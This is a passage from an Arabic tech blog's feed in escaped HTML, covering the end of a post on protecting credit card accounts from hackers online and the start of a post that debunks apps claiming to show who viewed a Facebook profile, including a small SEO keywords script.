Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلزيادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتفاقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتهتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالنصائح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمذكورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأعلاه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1364839547791117599\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html","title":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 